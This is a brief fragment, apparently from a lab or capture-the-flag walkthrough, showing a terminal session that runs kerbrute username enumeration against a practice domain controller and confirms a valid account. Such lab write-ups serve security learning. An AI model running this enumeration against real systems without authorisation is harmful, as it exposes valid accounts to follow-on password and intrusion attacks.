 ❯ catnp users
ksimpson
simpson
❯ kerbrute userenum --dc 10.10.11.168 -d scrm.local users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/31/24 - Ronnie Flathers @ropnop
2024/10/31 19:51:46 >  Using KDC(s):
2024/10/31 19:51:46 >   10.10.11.168:88
2024/10/31 19:51:46 >  [+] VALID USERNAME:       ksimpson@scrm.local
2024/10/31 19:51:46 >  Done! Tested 2 usernames (1 valid) in 0.039 seconds